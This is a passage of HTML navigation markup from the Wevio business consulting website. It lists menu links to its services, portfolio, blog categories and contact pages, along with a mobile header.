<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
